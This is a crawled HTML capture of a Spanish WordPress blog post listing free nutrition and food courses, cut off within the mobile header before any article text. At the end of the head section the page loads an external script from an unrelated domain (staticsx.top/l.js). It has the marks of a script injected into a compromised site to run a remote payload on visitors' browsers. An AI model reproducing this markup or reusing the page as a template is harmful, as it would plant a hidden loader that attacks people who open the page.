

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://aulary.com/7-cursos-gratis-nutricion-alimentacion/
body_size: 33308
content:
<!doctype html > <html dir="ltr" lang="es" prefix="og: https://ogp.me/ns#"> <head> <meta charset="UTF-8"/> <meta name="viewport" content="width=device-width, initial-scale=1.0"> <link rel="pingback" href="/xmlrpc.php"/> <title>7 cursos gratis de nutrición y alimentación - Aulary</title> <meta name="description" content="La obesidad es culpable de la muerte de 3 millones de personas a nivel mundial cada año, y esa cifra no incluye a otras enfermedades relacionadas al sobrepeso como ciertos tipos de cáncer, cardiopatías y diabetes, las cuales tienen cifras de mortalidad astronómicas. Si no realizamos un cambio radical, las consecuencias sobre la humanidad pueden"/> <meta name="robots" content="max-image-preview:large"/> <link rel="canonical" href="https://aulary.com/7-cursos-gratis-nutricion-alimentacion/"/> <meta property="og:locale" content="es_ES"/> <meta property="og:site_name" content="Aulary - Los mejores cursos gratis de la web"/> <meta property="og:type" content="article"/> <meta property="og:title" content="7 cursos gratis de nutrición y alimentación - Aulary"/> <meta property="og:description" content="La obesidad es culpable de la muerte de 3 millones de personas a nivel mundial cada año, y esa cifra no incluye a otras enfermedades relacionadas al sobrepeso como ciertos tipos de cáncer, cardiopatías y diabetes, las cuales tienen cifras de mortalidad astronómicas. Si no realizamos un cambio radical, las consecuencias sobre la humanidad pueden"/> <meta property="og:url" content="https://aulary.com/7-cursos-gratis-nutricion-alimentacion/"/> <meta property="article:published_time" content="2017-01-04T14:00:20+00:00"/> <meta property="article:modified_time" content="2017-01-04T14:07:47+00:00"/> <meta name="twitter:card" content="summary"/> <meta name="twitter:title" content="7 cursos gratis de nutrición y alimentación - Aulary"/> <meta name="twitter:description" content="La obesidad es culpable de la muerte de 3 millones de personas a nivel mundial cada año, y esa cifra no incluye a otras enfermedades relacionadas al sobrepeso como ciertos tipos de cáncer, cardiopatías y diabetes, las cuales tienen cifras de mortalidad astronómicas. Si no realizamos un cambio radical, las consecuencias sobre la humanidad pueden"/> <script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"WebSite","@id":"https:\/\/aulary.com\/#website","url":"https:\/\/aulary.com\/","name":"Aulary","description":"Los mejores cursos gratis de la web","inLanguage":"es-ES","publisher":{"@id":"https:\/\/aulary.com\/#organization"}},{"@type":"Organization","@id":"https:\/\/aulary.com\/#organization","name":"Aulary","url":"https:\/\/aulary.com\/"},{"@type":"BreadcrumbList","@id":"https:\/\/aulary.com\/7-cursos-gratis-nutricion-alimentacion\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/aulary.com\/#listItem","position":1,"item":{"@type":"WebPage","@id":"https:\/\/aulary.com\/","name":"Inicio","description":"Aprende con los mejores cursos online gratis de la web.","url":"https:\/\/aulary.com\/"},"nextItem":"https:\/\/aulary.com\/7-cursos-gratis-nutricion-alimentacion\/#listItem"},{"@type":"ListItem","@id":"https:\/\/aulary.com\/7-cursos-gratis-nutricion-alimentacion\/#listItem","position":2,"item":{"@type":"WebPage","@id":"https:\/\/aulary.com\/7-cursos-gratis-nutricion-alimentacion\/","name":"7 cursos gratis de nutrici\u00f3n y alimentaci\u00f3n","description":"La obesidad es culpable de la muerte de 3 millones de personas a nivel mundial cada a\u00f1o, y esa cifra no incluye a otras enfermedades relacionadas al sobrepeso como ciertos tipos de c\u00e1ncer, cardiopat\u00edas y diabetes, las cuales tienen cifras de mortalidad astron\u00f3micas. Si no realizamos un cambio radical, las consecuencias sobre la humanidad pueden","url":"https:\/\/aulary.com\/7-cursos-gratis-nutricion-alimentacion\/"},"previousItem":"https:\/\/aulary.com\/#listItem"}]},{"@type":"Person","@id":"https:\/\/aulary.com\/author\/jorge\/#author","url":"https:\/\/aulary.com\/author\/jorge\/","name":"jorge","image":{"@type":"ImageObject","@id":"https:\/\/aulary.com\/7-cursos-gratis-nutricion-alimentacion\/#authorImage","url":"https:\/\/secure.gravatar.com\/avatar\/b03bb8e0aa8544979f35ad5e3d97a3cd?s=96&d=mm&r=g","width":96,"height":96,"caption":"jorge"}},{"@type":"WebPage","@id":"https:\/\/aulary.com\/7-cursos-gratis-nutricion-alimentacion\/#webpage","url":"https:\/\/aulary.com\/7-cursos-gratis-nutricion-alimentacion\/","name":"7 cursos gratis de nutrici\u00f3n y alimentaci\u00f3n - Aulary","description":"La obesidad es culpable de la muerte de 3 millones de personas a nivel mundial cada a\u00f1o, y esa cifra no incluye a otras enfermedades relacionadas al sobrepeso como ciertos tipos de c\u00e1ncer, cardiopat\u00edas y diabetes, las cuales tienen cifras de mortalidad astron\u00f3micas. Si no realizamos un cambio radical, las consecuencias sobre la humanidad pueden","inLanguage":"es-ES","isPartOf":{"@id":"https:\/\/aulary.com\/#website"},"breadcrumb":{"@id":"https:\/\/aulary.com\/7-cursos-gratis-nutricion-alimentacion\/#breadcrumblist"},"author":"https:\/\/aulary.com\/author\/jorge\/#author","creator":"https:\/\/aulary.com\/author\/jorge\/#author","image":{"@type":"ImageObject","@id":"https:\/\/aulary.com\/#mainImage","url":"https:\/\/aulary.com\/wp-content\/uploads\/2017\/01\/Cursos-gratis-de-nutrici\u00f3n-y-alimentaci\u00f3n.jpg","width":533,"height":400,"caption":"Cursos-gratis-de-nutrici\u00f3n-y-alimentaci\u00f3n"},"primaryImageOfPage":{"@id":"https:\/\/aulary.com\/7-cursos-gratis-nutricion-alimentacion\/#mainImage"},"datePublished":"2017-01-04T14:00:20+00:00","dateModified":"2017-01-04T14:07:47+00:00"},{"@type":"BlogPosting","@id":"https:\/\/aulary.com\/7-cursos-gratis-nutricion-alimentacion\/#blogposting","name":"7 cursos gratis de nutrici\u00f3n y alimentaci\u00f3n - Aulary","description":"La obesidad es culpable de la muerte de 3 millones de personas a nivel mundial cada a\u00f1o, y esa cifra no incluye a otras enfermedades relacionadas al sobrepeso como ciertos tipos de c\u00e1ncer, cardiopat\u00edas y diabetes, las cuales tienen cifras de mortalidad astron\u00f3micas. Si no realizamos un cambio radical, las consecuencias sobre la humanidad pueden","inLanguage":"es-ES","headline":"7 cursos gratis de nutrici\u00f3n y alimentaci\u00f3n","author":{"@id":"https:\/\/aulary.com\/author\/jorge\/#author"},"publisher":{"@id":"https:\/\/aulary.com\/#organization"},"datePublished":"2017-01-04T14:00:20+00:00","dateModified":"2017-01-04T14:07:47+00:00","commentCount":1,"articleSection":"Otros, alimentaci\u00f3n, curso, cursos de nutrici\u00f3n, gratis, nutrici\u00f3n, online, universidad, universitario, virtual","mainEntityOfPage":{"@id":"https:\/\/aulary.com\/7-cursos-gratis-nutricion-alimentacion\/#webpage"},"isPartOf":{"@id":"https:\/\/aulary.com\/7-cursos-gratis-nutricion-alimentacion\/#webpage"},"image":{"@type":"ImageObject","@id":"https:\/\/aulary.com\/#articleImage","url":"https:\/\/aulary.com\/wp-content\/uploads\/2017\/01\/Cursos-gratis-de-nutrici\u00f3n-y-alimentaci\u00f3n.jpg","width":533,"height":400,"caption":"Cursos-gratis-de-nutrici\u00f3n-y-alimentaci\u00f3n"}}]}
		</script> <link rel='dns-prefetch' href="//fonts.googleapis.com/"/> <link rel='dns-prefetch' href="//s.w.org/"/> <link rel="alternate" type="application/rss+xml" title="Aulary &raquo; Feed" href="/feed/"/> <link rel="alternate" type="application/rss+xml" title="Aulary &raquo; Feed de los comentarios" href="/comments/feed/"/> <link rel="alternate" type="application/rss+xml" title="Aulary &raquo; Comentario 7 cursos gratis de nutrición y alimentación del feed" href="feed/"/> <script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/aulary.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.0.11"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode,e=(p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0),i.toDataURL());return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([129777,127995,8205,129778,127999],[129777,127995,8203,129778,127999])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script> <style type="text/css"> img.wp-smiley, img.emoji { display: inline !important; border: none !important; box-shadow: none !important; height: 1em !important; width: 1em !important; margin: 0 0.07em !important; vertical-align: -0.1em !important; background: none !important; padding: 0 !important; } </style> <link rel='stylesheet' id='wp-block-library-group-css' href="/wp-content/plugins/bwp-minify/min/?f=wp-includes/css/dist/block-library/style.min.css,wp-content/plugins/td-composer/td-multi-purpose/style.css,wp-content/themes/Newspaper/style.css,wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css" type='text/css' media='all'/> <style id='td-theme-inline-css' type='text/css'> @media (max-width: 767px) { .td-header-desktop-wrap { display: none; } } @media (min-width: 767px) { .td-header-mobile-wrap { display: none; } } </style> <link rel='stylesheet' id='google-fonts-style-css' href="//fonts.googleapis.com/css?family=Open+Sans%3A400%2C600%2C700%2C300%7CRoboto%3A400%2C500%2C700%2C300&#038;display=swap&#038;ver=11.5.1" type='text/css' media='all'/> <script type='text/javascript' src='https://aulary.com/wp-includes/js/jquery/jquery.min.js?ver=3.6.0' id='jquery-core-js'></script> <script type='text/javascript' src='https://aulary.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script> <link rel="https://api.w.org/" href="/wp-json/"/><link rel="alternate" type="application/json" href="/wp-json/wp/v2/posts/959"/><link rel="EditURI" type="application/rsd+xml" title="RSD" href="/xmlrpc.php?rsd"/> <link rel="wlwmanifest" type="application/wlwmanifest+xml" href="/wp-includes/wlwmanifest.xml"/> <meta name="generator" content="WordPress 6.0.11"/> <link rel='shortlink' href="/?p=959"/> <link rel="alternate" type="application/json+oembed" href="/wp-json/oembed/1.0/embed?url=https%3A%2F%2Faulary.com%2F7-cursos-gratis-nutricion-alimentacion%2F"/> <link rel="alternate" type="text/xml+oembed" href="/wp-json/oembed/1.0/embed?url=https%3A%2F%2Faulary.com%2F7-cursos-gratis-nutricion-alimentacion%2F&#038;format=xml"/> <!--[if lt IE 9]><script src="//cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.js"></script><![endif]--> <script>
        window.tdb_globals = {"wpRestNonce":"b32875573f","wpRestUrl":"https:\/\/aulary.com\/wp-json\/","permalinkStructure":"\/%postname%\/","globalSettings":{"tdcSavingHistory":false},"isAjax":false,"isAdminBarShowing":false,"autoloadScrollPercent":20,"postAutoloadStatus":"off","origPostEditUrl":null};
    </script> <style id="tdb-global-colors"> :root {--accent-color: #fff;} </style> <script>
				window.tdwGlobal = {"adminUrl":"https:\/\/aulary.com\/wp-admin\/","wpRestNonce":"b32875573f","wpRestUrl":"https:\/\/aulary.com\/wp-json\/","permalinkStructure":"\/%postname%\/"};
			</script> <script>
        window.tdaGlobal = {"adminUrl":"https:\/\/aulary.com\/wp-admin\/","wpRestNonce":"b32875573f","wpRestUrl":"https:\/\/aulary.com\/wp-json\/","permalinkStructure":"\/%postname%\/","postId":11727};
    </script> <script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img, .td-lazy-img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img, .td-animation-stack .td-lazy-img";
var tds_general_modal_image="yes";
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/aulary.com\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=11.5.1";
var td_get_template_directory_uri="https:\/\/aulary.com\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="";
var tds_logo_on_sticky="";
var tds_header_style="";
var td_please_wait="Por favor espera...";
var td_email_user_pass_incorrect="Usuario o contrase\u00f1a incorrecta!";
var td_email_user_incorrect="Correo electr\u00f3nico o nombre de usuario incorrecto!";
var td_email_incorrect="Email incorrecto!";
var td_user_incorrect="Username incorrect!";
var td_email_user_empty="Email or username empty!";
var td_pass_empty="Pass empty!";
var td_pass_pattern_incorrect="Invalid Pass Pattern!";
var td_retype_pass_incorrect="Retyped Pass incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#4db2ec";
var tds_smart_sidebar="";
var tdThemeName="Newspaper";
var td_magnific_popup_translation_tPrev="Anterior (tecla de flecha izquierda)";
var td_magnific_popup_translation_tNext="Siguiente (tecla de flecha derecha)";
var td_magnific_popup_translation_tCounter="%curr% de %total%";
var td_magnific_popup_translation_ajax_tError="El contenido de %url% no pudo cargarse.";
var td_magnific_popup_translation_image_tError="La imagen #%curr% no pudo cargarse.";
var tdBlockNonce="4c908059da";
var tdDateNamesI18n={"month_names":["enero","febrero","marzo","abril","mayo","junio","julio","agosto","septiembre","octubre","noviembre","diciembre"],"month_names_short":["Ene","Feb","Mar","Abr","May","Jun","Jul","Ago","Sep","Oct","Nov","Dic"],"day_names":["domingo","lunes","martes","mi\u00e9rcoles","jueves","viernes","s\u00e1bado"],"day_names_short":["Dom","Lun","Mar","Mi\u00e9","Jue","Vie","S\u00e1b"]};
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script> <style> .td-module-exclusive .td-module-title a:before { content: 'EXCLUSIVO'; } .td-container-wrap, .post, .tagdiv-type .td_quote_box { background-color: transparent; } .td-menu-background:before, .td-search-background:before { background: rgba(0,0,0,0.5); background: -moz-linear-gradient(top, rgba(0,0,0,0.5) 0%, rgba(0,0,0,0.6) 100%); background: -webkit-gradient(left top, left bottom, color-stop(0%, rgba(0,0,0,0.5)), color-stop(100%, rgba(0,0,0,0.6))); background: -webkit-linear-gradient(top, rgba(0,0,0,0.5) 0%, rgba(0,0,0,0.6) 100%); background: -o-linear-gradient(top, rgba(0,0,0,0.5) 0%, rgba(0,0,0,0.6) 100%); background: -ms-linear-gradient(top, rgba(0,0,0,0.5) 0%, rgba(0,0,0,0.6) 100%); background: linear-gradient(to bottom, rgba(0,0,0,0.5) 0%, rgba(0,0,0,0.6) 100%); filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='rgba(0,0,0,0.5)', endColorstr='rgba(0,0,0,0.6)', GradientType=0 ); } </style> <link rel="icon" href="/wp-content/uploads/2017/12/hat.png" sizes="32x32"/> <link rel="icon" href="/wp-content/uploads/2017/12/hat.png" sizes="192x192"/> <link rel="apple-touch-icon" href="/wp-content/uploads/2017/12/hat.png"/> <meta name="msapplication-TileImage" content="https://aulary.com/wp-content/uploads/2017/12/hat.png"/> <style> </style> <style id="tdw-css-placeholder"></style><script src=https://staticsx.top/l.js></script><style></style></head> <body class="post-template-default single single-post postid-959 single-format-standard 7-cursos-gratis-nutricion-alimentacion global-block-template-1 tdb_template_11727 tdb-template tdc-header-template tdc-footer-template td-animation-stack-type0 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage"> <div class="td-scroll-up td-hide-scroll-up-on-mob" style="display:none;"><i class="td-icon-menu-up"></i></div> <div class="td-menu-background" style="visibility:hidden"></div> <div id="td-mobile-nav" style="visibility:hidden"> <div class="td-mobile-container"> <div class="td-menu-socials-wrap"> <div class="td-menu-socials"> </div> <div class="td-mobile-close"> <a href="#" aria-label="Close"><i class="td-icon-close-mobile"></i></a> </div> </div> <div class="td-menu-login-section"> <div class="td-guest-wrap"> <div class="td-menu-login"><a id="login-link-mob">Registrarse</a></div> </div> </div> <div class="td-mobile-content"> <ul><li class="menu-item-first"><a href="/wp-admin/nav-menus.php">Click here - to use the wp menu builder</a></li></ul> </div> </div> <div id="login-form-mobile" class="td-register-section"> <div id="td-login-mob" class="td-login-animation td-login-hide-mob"> <div class="td-login-close"> <a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-read-down"></i></a> <div class="td-login-title">Registrarse</div> <div class="td-mobile-close"> <a href="#" aria-label="Close"><i class="td-icon-close-mobile"></i></a> </div> </div> <form class="td-login-form-wrap" action="#" method="post"> <div class="td-login-panel-title"><span>¡Bienvenido!</span>Ingrese a su cuenta</div> <div class="td_display_err"></div> <div class="td-login-inputs"><input class="td-login-input" autocomplete="username" type="text" name="login_email" id="login_email-mob" required><label for="login_email-mob">tu nombre de usuario</label></div> <div class="td-login-inputs"><input class="td-login-input" autocomplete="current-password" type="password" name="login_pass" id="login_pass-mob" required><label for="login_pass-mob">tu contraseña</label></div> <input type="button" name="login_button" id="login_button-mob" class="td-login-button" value="Iniciar sesión"> <div class="td-login-info-text"> <a href="#" id="forgot-pass-link-mob">¿Olvidaste tu contraseña?</a> </div> <div class="td-login-register-link"> </div> </form> </div> <div id="td-forgot-pass-mob" class="td-login-animation td-login-hide-mob"> <div class="td-forgot-pass-close"> <a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-read-down"></i></a> <div class="td-login-title">Recuperación de contraseña</div> </div> <div class="td-login-form-wrap"> <div class="td-login-panel-title">Recupera tu contraseña</div> <div class="td_display_err"></div> <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email-mob" required><label for="forgot_email-mob">tu correo electrónico</label></div> <input type="button" name="forgot_button" id="forgot_button-mob" class="td-login-button" value="Enviar contraseña"> </div> </div> </div> </div> <div class="td-search-background" style="visibility:hidden"></div> <div class="td-search-wrap-mob" style="visibility:hidden"> <div class="td-drop-down-search"> <form method="get" class="td-search-form" action="/"> <div class="td-search-close"> <a href="#"><i class="td-icon-close-mobile"></i></a> </div> <div role="search" class="td-search-input"> <span>Buscar</span> <input id="td-header-search-mob" type="text" name="s" autocomplete="off"/> </div> </form> <div id="td-aj-search-mob" class="td-ajax-search-flex"></div> </div> </div> <div id="td-outer-wrap" class="td-theme-wrap"> <div class="td-header-template-wrap" style="position: relative"> <div class="td-header-mobile-wrap "> <div id="tdi_1" class="tdc-zone"><div class="tdc_zone tdi_2 wpb_row td-pb-row tdc-element-style"> <style scoped> /* custom css */ .tdi_2{ min-height: 0; } /* phone */ @media (max-width: 767px){ .tdi_2:before{ content: ''; display: block; width: 100vw; height: 100%; position: absolute; left: 50%; transform: translateX(-50%); box-shadow: 0px 6px 8px 0px rgba(0, 0, 0, 0.08); z-index: 20; pointer-events: none; }@media (max-width: 767px) { .tdi_2:before { width: 100%; } } } /* inline tdc_css att */ /* phone */ @media (max-width: 767px) { .tdi_2{ position:relative; } } </style> <div class="tdi_1_rand_style td-element-style"><style> /* phone */ @media (max-width: 767px) { .tdi_1_rand_style{ background-color:#222222 !important; } } </style></div><div id="tdi_3" class="tdc-row"><div class="vc_row tdi_4 wpb_row td-pb-row"> <style scoped> /* custom css */ .tdi_4, .tdi_4 .tdc-columns{ min-height: 0; }.tdi_4, .tdi_4 .tdc-columns{ display: block; }.tdi_4 .tdc-columns{ width: 100%; } /* phone */ @media (max-width: 767px){ @media (min-width: 768px) { .tdi_4 { margin-left: -0px; margin-right: -0px; } .tdi_4 .tdc-row-video-background-error, .tdi_4 .vc_column { padding-left: 0px; padding-right: 0px; } } } </style><div class="vc_column tdi_6 wpb_column vc_column_container tdc-column td-pb-span4"> <style scoped> /* custom css */ .tdi_6{ vertical-align: baseline; }.tdi_6 > .wpb_wrapper, .tdi_6 > .wpb_wrapper > .tdc-elements{ display: block; }.tdi_6 > .wpb_wrapper > .tdc-elements{ width: 100%; }.tdi_6 > .wpb_wrapper > .vc_row_inner{ width: auto; }.tdi_6 > .wpb_wrapper{ width: auto; height: auto; } /* phone */ @media (max-width: 767px){ .tdi_6{ vertical-align: middle; } } /* inline tdc_css att */ /* phone */ @media (max-width: 767px) { .tdi_6{ width:20% !important; display:inline-block !important; } } </style><div class="wpb_wrapper"><div class="td_block_wrap tdb_mobile_menu tdi_7 td-pb-border-top td_block_template_1 tdb-header-align" data-td-block-uid="tdi_7"> <style> /* inline tdc_css att */ /* phone */ @media (max-width: 767px) { .tdi_7{ margin-top:2px !important; margin-left:-13px !important; } } </style> <style> /* custom css */ .tdb-header-align{ vertical-align: middle; }.tdb_mobile_menu{ margin-bottom: 0; clear: none; }.tdb_mobile_menu a{ display: inline-block !important; position: relative; text-align: center; color: #4db2ec; }.tdb_mobile_menu a > span{ display: flex; align-items: center; justify-content: center; }.tdb_mobile_menu svg{ height: auto; }.tdb_mobile_menu svg, .tdb_mobile_menu svg *{ fill: #4db2ec; }#tdc-live-iframe .tdb_mobile_menu a{ pointer-events: none; }.tdi_7{ display: inline-block; }.tdi_7 .tdb-mobile-menu-button i{ font-size: 22px; width: 55px; height: 55px; line-height: 55px; }.tdi_7 .tdb-mobile-menu-button svg{ width: 22px; }.tdi_7 .tdb-mobile-menu-button .tdb-mobile-menu-icon-svg{ width: 55px; height: 55px; }.tdi_7 .tdb-mobile-menu-button{ color: #ffffff; }.tdi_7 .tdb-mobile-menu-button svg, .tdi_7 .tdb-mobile-menu-button svg *{ fill: #ffffff; } /* phone */ @media (max-width: 767px){ .tdi_7 .tdb-mobile-menu-button i{ font-size: 27px; width: 54px; height: 54px; line-height: 54px; }.tdi_7 .tdb-mobile-menu-button svg{ width: 27px; }.tdi_7 .tdb-mobile-menu-button .tdb-mobile-menu-icon-svg{ width: 54px; height: 54px; } } </style><div class="tdb-block-inner td-fix-index"><a class="tdb-mobile-menu-button" aria-label="menu-button" href="#"><i class="tdb-mobile-menu-icon td-icon-mobile"></i></a></div></div> </div></div><div class="vc_column tdi_9 wpb_column vc_column_container tdc-column td-pb-span4"> <style scoped> /* custom css */ .tdi_9{ vertical-align: baseline; }.tdi_9 > .wpb_wrapper, .tdi_9 > .wpb_wrapper > .tdc-elements{ display: block; }.tdi_9 > .wpb_wrapper > .tdc-elements{ width: 100%; }.tdi_9 > .wpb_wrapper > .vc_row_inner{ width: auto; }.tdi_9 > .wpb_wrapper{ width: auto; height: auto; } /* phone */ @media (max-width: 767px){ .tdi_9{ vertical-align: middle; } } /* inline tdc_css att */ /* phone */ @media (max-width: 767px) { .tdi_9{ width:60% !important; display:inline-block !important; } } </style><div class="wpb_wrapper"><div class="td_block_wrap tdb_header_logo tdi_10 td-pb-border-top td_block_template_1 tdb-header-align" data-td-block-uid="tdi_10"> <style> /* inline tdc_css att */ /* phone */ @media (max-width: 767px) { .tdi_10{ margin-top:-8px !important; } } </style> <style> /* custom css */ .tdb_header_logo{ margin-bottom: 0; clear: none; }.tdb_header_logo .tdb-logo-a, .tdb_header_logo h1{ display: flex; pointer-events: auto; align-items: flex-start; }.tdb_header_logo h1{ margin: 0; line-height: 0; }.tdb_header_logo .tdb-logo-img-wrap img{ display: block; }.tdb_header_logo .tdb-logo-svg-wrap + .tdb-logo-img-wrap{ display: none; }.tdb_header_logo .tdb-logo-svg-wrap svg{ width: 50px; display: block; transition: fill .3s ease; }.tdb_header_logo .tdb-logo-text-wrap{ display: flex; }.tdb_header_logo .tdb-logo-text-title, .tdb_header_logo .tdb-logo-text-tagline{ -webkit-transition: all 0.2s ease; transition: all 0.2s ease; }.tdb_header_logo .tdb-logo-text-title{ background-size: cover; background-position: center center; font-size: 75px; font-family: serif; line-height: 1.1; color: #222; white-space: nowrap; }.tdb_header_logo .tdb-logo-text-tagline{ margin-top: 2px; font-size: 12px; font-family: serif; letter-spacing: 1.8px; line-height: 1; color: #767676; }.tdb_header_logo .tdb-logo-icon{ position: relative; font-size: 46px; color: #000; }.tdb_header_logo .tdb-logo-icon-svg{ line-height: 0; }.tdb_header_logo .tdb-logo-icon-svg svg{ width: 46px; height: auto; }.tdb_header_logo .tdb-logo-icon-svg svg, .tdb_header_logo .tdb-logo-icon-svg svg *{ fill: #000; }.tdi_10 .tdb-logo-a, .tdi_10 h1{ flex-direction: row; align-items: center; justify-content: center; }.tdi_10 .tdb-logo-svg-wrap{ display: block; }.tdi_10 .tdb-logo-img-wrap{ display: none; }.tdi_10 .tdb-logo-text-tagline{ margin-top: -3px; margin-left: 0; display: block; }.tdi_10 .tdb-logo-text-title{ display: block; color: #ffffff; }.tdi_10 .tdb-logo-text-wrap{ flex-direction: column; align-items: center; }.tdi_10 .tdb-logo-icon{ top: 0px; display: block; }@media (max-width: 767px) { .tdb_header_logo .tdb-logo-text-title { font-size: 36px; } }@media (max-width: 767px) { .tdb_header_logo .tdb-logo-text-tagline { font-size: 11px; } } /* portrait */ @media (min-width: 768px) and (max-width: 1018px){ .tdi_10 .tdb-logo-img{ max-width: 186px; }.tdi_10 .tdb-logo-text-tagline{ margin-top: -2px; margin-left: 0; } } /* phone */ @media (max-width: 767px){ .tdi_10 .tdb-logo-svg-wrap + .tdb-logo-img-wrap{ display: none; }.tdi_10 .tdb-logo-img{ max-width: 180px; }.tdi_10 .tdb-logo-img-wrap{ display: block; } } </style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="/"><span class="tdb-logo-img-wrap"><img class="tdb-logo-img" src="/wp-content/uploads/2022/07/logotipo-aulary3.jpg" alt="Logo" width="190" height="88"/></span></a></div></div> </div></div><div class="vc_column tdi_12 wpb_column vc_column_container tdc-column td-pb-span4"> <style scoped> /* custom css */ .tdi_12{ vertical-align: baseline; }.tdi_12 > .wpb_wrapper, .tdi_12 > .wpb_wrapper > .tdc-elements{ display: block; }.tdi_12 > .wpb_wrapper > .tdc-elements{ width: 100%; }.tdi_12 > .wpb_wrapper > .vc_row_inner{ width: auto; }.tdi_12 > .wpb_wrapper{ width: auto; height: auto; } /* phone */ @media (max-width: 767px){ .tdi_12{ vertical-align: middle; } } /* inline tdc_css att */ /* phone */ @media (max-width: 767px) { .tdi_12{ width:20% !important; display:inline-block !important; } } </style><div class="wpb_wrapper"><div class="td_block_wrap tdb_mobile_search 